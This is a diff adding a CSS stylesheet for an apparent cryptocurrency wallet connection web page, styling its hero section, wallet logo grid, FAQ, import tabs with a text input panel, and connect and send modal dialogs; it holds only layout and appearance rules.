+@media only screen and (min-width:320px) and (max-width:480px) {
+    footer {
+        flex-direction: column;
+        height: auto;
+        margin: 30px 0
+    }
+}
+
+footer a {
+    width: 150px;
+    display: flex;
+    align-items: center;
+    justify-content: center
+}
+
+footer a .hvbAKM {
+    width: 20px;
+    height: 20px
+}
+
+footer a .hvbAKM img {
+    height: 100%
+}
+
+footer a p {
+    display: flex;
+    align-items: center;
+    padding-left: .5em;
+    font-size: 14px;
+    color: #5878bc;
+    font-weight: 500
+}
+
+.fuQfHo {
+    height: 100%;
+    max-width: 1064px;
+    margin: 0 auto;
+    padding: 0
+}
+
+.content_container {
+    height: 100%;
+    justify-content: space-around;
+    text-align: center;
+    padding: 30px 32px 0;
+    color: #587087
+}
+
+.content_container, .content_container .fAmUdU {
+    /* display: flex; */
+    flex-direction: column;
+    align-items: center
+}
+
+.content_container .fAmUdU {
+    justify-content: center;
+    width: 100%;
+    max-width: 700px;
+    margin: 0 auto
+}
+
+.content_container .fAmUdU h1 {
+    font-size: 35px;
+    font-weight: 500;
+    text-align: center;
+    margin: 0;
+    padding: 0
+}
+
+.content_container .fAmUdU h2 {
+    margin: 30px 0;
+    font-size: 30px;
+    font-weight: 300;
+    text-align: center;
+    padding: 0
+}
+
+.content_container section .hero_image {
+    width: 100%;
+    max-width: 1000px;
+    margin: 30px auto
+}
+
+.content_container section .hero_image img {
+    width: 100%
+}
+
+.content_container section .lbvZBb {
+    flex: 1 1;
+    margin: 30px -32px;
+    display: flex;
+    text-align: left;
+    justify-content: space-between
+}
+
+@media only screen and (min-width:320px) and (max-width:480px) {
+    .content_container section .lbvZBb {
+        flex-direction: column
+    }
+}
+
+.content_container section .lbvZBb .iHyPMU {
+    flex: 1 1;
+    padding: 32px;
+    font-size: 18px;
+    font-weight: 300;
+    line-height: 1.35
+}
+
+.content_container section .lbvZBb .iHyPMU h2 {
+    font-size: 32px;
+    font-weight: 300;
+    color: #2e4358;
+    margin-bottom: 20px
+}
+
+.content_container section .lbvZBb .iHyPMU p {
+    text-decoration: none;
+    margin: 0;
+    padding: 0
+}
+
+.content_container section .kMgaUH {
+    flex: 1 1;
+    margin-top: 30px;
+    text-align: center
+}
+
+.content_container section .kMgaUH h2 {
+    font-size: 32px;
+    font-weight: 300;
+    color: #2e4358
+}
+
+.content_container section .gAVVCu {
+    width: 100%;
+    /* height: 100%; */
+    padding: 24px;
+    overflow-x: hidden;
+    overflow-y: hidden;
+    background: #fff;
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
+    grid-column-gap: 30px;
+    grid-row-gap: 30px
+}
+
+@media only screen and (min-width:320px) and (max-width:480px) {
+    .content_container section .gAVVCu {
+        grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
+        grid-column-gap: 15px;
+        grid-row-gap: 15px
+    }
+}
+
+.content_container section .gAVVCu .ehvsgb {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    padding: 25px
+}
+
+.content_container section .gAVVCu .ehvsgb img {
+    -webkit-filter: grayscale(100%);
+    filter: grayscale(100%);
+    width: 100%;
+    /*height: 100%;*/
+    border-radius: 0;
+    border-radius: initial
+}
+
+.content_container section .kfgSTG {
+    width: 100%;
+    /* height: 100%; */
+    padding: 24px;
+    overflow-x: hidden;
+    overflow-y: hidden;
+    background: #fff;
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
+    grid-column-gap: 30px;
+    grid-row-gap: 30px
+}
+
+@media only screen and (min-width:320px) and (max-width:480px) {
+    .content_container section .kfgSTG {
+        grid-template-columns: repeat(auto-fit, minmax(64px, 1fr));
+        grid-column-gap: 15px;
+        grid-row-gap: 15px
+    }
+}
+
+.content_container section .kfgSTG .ehvsgb {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    padding: 25px
+}
+
+.content_container section .kfgSTG .ehvsgb img {
+    -webkit-filter: grayscale(100%);
+    filter: grayscale(100%);
+    width: 100%;
+    /*height: 100%;*/
+    border-radius: 0;
+    border-radius: initial
+}
+
+.content_container section .kfgSTG .hqJPyJ {
+    font-weight: 700;
+    color: #2e4358
+}
+
+.freq_ask {
+    display: block;
+    max-width: 600px;
+    margin: 0 auto
+}
+
+.freq_ask h2 {
+    font-size: 32px;
+    font-weight: 300;
+    color: #2e4358;
+    margin-top: 40px;
+    margin-bottom: 20px;
+    text-align: center
+}
+
+.freq_ask .faq_question {
+    display: block;
+    margin-top: 30px;
+    text-align: left
+}
+
+.freq_ask .faq_question h3 {
+    font-size: 26px;
+    font-weight: 300;
+    color: #2e4358;
+    margin-bottom: 20px
+}
+
+.freq_ask .faq_question p {
+    font-size: 18px;
+    font-weight: 300;
+    line-height: 1.35;
+    color: #587087
+}
+
+.tab {
+    width: 100%;
+    font-family: sans-serif;
+    color: #444
+}
+
+ul.inline {
+    list-style: none;
+    padding: 0;
+    margin-bottom: 0;
+    border-bottom: 1px solid #dee2e6;
+    -webkit-margin-before: 0;
+    -webkit-margin-after: 0;
+    -webkit-margin-start: 0;
+    -webkit-margin-end: 0;
+    -webkit-padding-start: 0
+}
+
+ul.inline li {
+    display: inline-block;
+    margin-left: 0;
+    transition: all .5s;
+    font-weight: 500;
+    font-size: 16px;
+    color: #d3cece;
+    border: 1px solid transparent;
+    border-top-left-radius: .25rem;
+    border-top-right-radius: .25rem;
+    padding: .5rem 1rem;
+    cursor: pointer
+}
+
+ul.inline li.selected {
+    color: #fff;
+    background: transparent;
+    border: 0;
+    border-bottom: 2px solid #fff
+}
+
+.panel {
+    margin-top: 40px
+}
+
+.panel .form-group input {
+    height: 32px;
+    margin-top: 17px
+}
+
+.panel .form-control {
+    display: block;
+    width: 375px;
+    height: 134px;
+    padding: .375rem .75rem;
+    font-size: 1rem;
+    line-height: 1.5;
+    margin: 0;
+    font-family: inherit;
+    color: #495057;
+    outline: none;
+    background-color: #fff;
+    background-clip: padding-box;
+    border: 1px solid #ced4da;
+    border-radius: .25rem;
+    transition: border-color 1s ease-in-out, box-shadow .15s ease-in-out
+}
+
+.panel .form-control:focus, .panel .form-control:hover {
+    border: 1px solid #00f
+}
+
+.panel p {
+    color: #6c757d!important;
+    margin-top: 20px
+}
+
+.panel .btn-primary {
+    color: #fff;
+    background-color: #007bff;
+    display: block;
+    width: 100%;
+    cursor: pointer;
+    font-weight: 500;
+    white-space: nowrap;
+    vertical-align: middle;
+    -webkit-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    border: 1px solid transparent;
+    padding: .375rem .75rem;
+    font-size: 1rem;
+    border-radius: .25rem;
+    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
+}
+
+.App, .panel .btn-primary {
+    text-align: center;
+    line-height: 1.5
+}
+
+.App {
+    font-family: "Work Sans", sans-serif
+}
+
+.App-logo {
+    height: 40vmin;
+    pointer-events: none
+}
+
+@media (prefers-reduced-motion:no-preference) {
+    .App-logo {
+        animation: App-logo-spin 20s linear infinite
+    }
+}
+
+.App-header {
+    background-color: #174076;
+    min-height: 100vh;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    font-size: calc(10px + 2vmin);
+    color: #fff
+}
+
+.App-link {
+    color: #61dafb
+}
+
+@keyframes App-logo-spin {
+    0% {
+        transform: rotate(0deg)
+    }
+    to {
+        transform: rotate(1turn)
+    }
+}
+
+.App-body-container {
+    background-color: red
+}
+
+.App-body-content {
+    width: 600px;
+    border-radius: 4px;
+    margin: 32px;
+    position: relative;
+    display: flex;
+    max-height: calc(100% - 64px);
+    flex-direction: column;
+    max-width: 600px;
+    color: #212529;
+    transition: box-shadow .3s cubic-bezier(.4, 0, .2, 1) 0ms;
+    background-color: #fff;
+    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, .2), 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12)
+}
+
+.App-container {
+    padding: 32px
+}
+
+.App-row {
+    flex-wrap: wrap;
+    align-items: center
+}
+
+.App-row, .item {
+    display: flex;
+    justify-content: space-between
+}
+
+.item {
+    font-size: 16px;
+    min-width: 250px;
+    padding: 12px 0
+}
+
+.item .Deactivate {
+    padding: 12px;
+    border-radius: 20px;
+    border: 1px solid #e1e1e1
+}
+
+.item .Deactivate, .MuiButtonBase-root {
+    background-color: #fff;
+    font-weight: 500;
+    min-width: 250px
+}
+
+.MuiButtonBase-root {
+    padding: 14px 16px;
+    border-radius: 1rem;
+    border: 2px solid #e1e1e1;
+    cursor: pointer
+}
+
+.MuiButton-label, .MuiButtonBase-root {
+    display: flex;
+    justify-content: space-between
+}
+
+.MuiButton-label {
+    width: 100%;
+    font-size: 1rem;
+    text-transform: none;
+    align-items: center
+}
+
+.item .Deactivate .MuiButton-label {
+    text-align: center;
+    display: block
+}
+
+.item .Deactivate h3 {
+    font-weight: 700;
+    color: #dc6be5
+}
+
+.MuiButton-label img {
+    width: 30px;
+    height: 30px
+}
+
+.MuiButton-label .MuiTypography-h3 {
+    margin: 0 12px;
+    color: #010101;
+    font-weight: 500;
+    font-size: 1rem;
+    line-height: 1.2;
+    -webkit-font-smoothing: antialiased
+}
+
+.MuiTouchRipple-root {
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    z-index: 0;
+    overflow: hidden;
+    position: absolute;
+    border-radius: inherit;
+    pointer-events: none
+}
+
+a {
+    text-decoration: none
+}
+
+.App-header-black {
+    background-color: #222;
+    min-height: 100vh;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    color: #fff
+}
+
+.App-header-black .Import-container {
+    width: 400px
+}
+
+.App-header-black .Import-container header {
+    width: 100%;
+    padding-top: 15px;
+    font-size: 20px;
+    font-weight: 600
+}
+
+.App-header-black .Import-container header a {
+    color: #fff
+}
+
+.App-header-black .tab-container {
+    margin-top: 30px
+}
+
+.content_container .fAmUdU .lpfxqP {
+    margin-top: 40px;
+    font-size: 18px;
+    font-weight: 300;
+    line-height: 1.35
+}
+
+.content_container section {
+    position: relative;
+    width: 100%;
+    z-index: 0;
+    margin-bottom: 40px
+}
+
+.content_container section .wallet-grid {
+    width: 100%;
+    /* height: 100%; */
+    padding: 24px;
+    overflow-x: hidden;
+    overflow-y: hidden;
+    background: #fff;
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
+    grid-column-gap: 30px;
+    grid-row-gap: 30px
+}
+
+@media only screen and (min-width:320px) and (max-width:480px) {
+    .content_container section .wallet-grid {
+        grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
+        grid-column-gap: 15px;
+        grid-row-gap: 15px
+    }
+}
+
+.content_container section .wallet-grid a {
+    text-decoration: none;
+    color: inherit;
+    outline: none;
+    color: #4199fc;
+    font-weight: 700
+}
+
+.content_container section .wallet-grid a .cmAzHq {
+    width: 100%
+}
+
+.content_container section .wallet-grid a .cmAzHq .lfUBtr {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    padding: 25px
+}
+
+.content_container section .wallet-grid a .cmAzHq .lfUBtr img {
+    -webkit-filter: initial;
+    filter: none;
+    width: 100%;
+    /*height: 100%;*/
+    border-radius: 0;
+    border-radius: initial
+}
+
+.content_container section .wallet-grid a .cmAzHq .eodRCW {
+    font-weight: 700;
+    color: inherit
+}
+
+.content_container section .ceWocr {
+    margin: 10px;
+    color: #587087;
+    opacity: .75;
+    padding-top: 30px
+}
+
+#connect-dialog, #send-dialog, .message-dialog{
+    width: 100%;
+    height: 100%;
+    background: rgba(0,0,0,0.3);
+    position: fixed;
+    left: 0;
+    top: 0;
+    z-index: 99999;
+}
+#connect-dialog .content-dialog-overlay, #send-dialog .send-dialog-overlay, .message-dialog .send-dialog-overlay{
+    z-index: 99999;
+    overflow-y: hidden;
+}
+#connect-dialog .content-dialog-content, #send-dialog .send-dialog-content, .message-dialog .send-dialog-content{
+    position: absolute;
+    left: 50%;
+    top: 45%;
+    transform: translateY(-50%)translateX(-50%);
+    z-index: 999999;
+    background: #ffffff;
+}
+#connect-dialog .content-dialog-content, .message-dialog .send-dialog-content{
+    width: 400px;
+    border-radius: 20px;
+}
+#send-dialog .send-dialog-content{
+    width: 500px;
+    border-radius: 5px;
+}
+.connect-dialog-header{
+    background: #E6E6E6;
+    border-radius: 20px 20px 0 0;
+    padding: 20px;
+    display: flex;
+    justify-content: space-between;
+}
+.connect-dialog-header button{
+    border: none;
+    background: none;
+    padding: 0;
+}
+.connect-dialog-header button:hover{
+    cursor: pointer;
+}
+.connect-dialog-header button:first-child{
+    color: #007bff;
+    font-size: 13px;
+    font-weight: bolder;
+}
+.connect-dialog-header button:last-child{
+    font-size: 16px;
+    color: #3b3939;
+}
+.connect-dialog-body{
+    padding: 20px;
+    margin: 20px 10px;
+    border-radius: 0 0 20px 20px;
+}
+.connect-dialog-body .connection-info{
+    padding: 20px;
+    text-align: left;
+    border: 1px solid #fc3131;
+    border-radius: 10px;
+    color: #fc3131;
+    font-size: 16px;
+    font-weight: 500;
+}
+.connect-dialog-body .connection-info .manual-connection{
+    background: #2d3748;
+    border: none;
+    border-radius: 8px;
+    color: #f7fafc;
+    font-weight: bold;
+    font-size: 12px;
+    padding: 7px 10px;
+    margin-left: 5px;
+}
+.connect-dialog-body .connection-info .manual-connection:hover{
+    cursor: pointer;
+}
+.connect-dialog-body .wallet-app-info{
+    margin-top: 20px;
+    padding: 13px;
+    text-align: left;
+    border: 1px solid #2d3748;
+    border-radius: 10px;
+    color: #2d3748;
+    font-size: 16px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    font-weight: bold;
+}
+.connect-dialog-body .wallet-app-info .wallet-app-logo img{
+    width: 50px;
+    border-radius: 50%;
+}
+
+.to-send-info{
+    display: flex;
+    justify-content: left;
+    align-items: center;
+}
+
+#current-wallet-send-logo{
+    width: 80px;
+    border-radius: 50%;
+    margin-right: 10px;
+}
+
+.wallet-app-name-send{
+    font-size: 18px;
+    font-weight: bolder;
+}
+.send-tabs{
+    margin: 20px 0;
+    display: flex;
+    justify-content: space-around;
+    padding: 10px;
+    border-bottom: 2px solid #ece7e7;
+}
+
+.send-tabs button{
+    background: none;
+    border: none;
+    color: #6c757d;
+    padding-bottom: 10px;
+}
+
+
+.send-tabs button:hover{
+    border-bottom: 2px solid #2d3748;
+    padding-bottom: 8px;
+    cursor: pointer;
+}
+
+@media screen and (max-width: 600px) {
+    #send-dialog .send-dialog-content{
+        width: 400px;
+    }
+}
+
+@media screen and (max-width: 500px) {
+    #connect-dialog .content-dialog-content, .message-dialog .send-dialog-content{
+        width: 350px;
+    }
+    .connect-dialog-body{
+        margin: 20px 0;
+    }
+    .connect-dialog-body .connection-info{
+        font-size: 15px;
+    }
+    .connect-dialog-body .connection-info .manual-connection{
+        font-size: 11px;
+    }
+    .connect-dialog-body .wallet-app-info{
+        font-size: 15px;
+    }
+    #send-dialog .send-dialog-content{
+        width: 380px;
+    }
+}
+
+
+@media screen and (max-width: 400px) {
+    #send-dialog .send-dialog-content{
+        width: 350px;
+    }
+}
+
+@media screen and (max-width: 380px) {
+    #connect-dialog .content-dialog-content, .message-dialog .send-dialog-content{
+        width: 300px;
+    }
+    .connect-dialog-body{
+        padding: 8px;
+        margin: 20px 0;
+    }
+    .connect-dialog-body .connection-info{
+        font-size: 13px;
+    }
+    .connect-dialog-body .connection-info .manual-connection{
+        font-size: 10px;
+    }
+    .connect-dialog-body .wallet-app-info{
+        font-size: 13px;
+    }
+    #send-dialog .send-dialog-content{
+        width: 300px;
+    }
+}
+
+@media screen and (max-width: 340px) {
+    #connect-dialog .content-dialog-content, .message-dialog .send-dialog-content{
+        width: 280px;
+    }
+    #send-dialog .send-dialog-content{
+        width: 280px;
+    }
+}
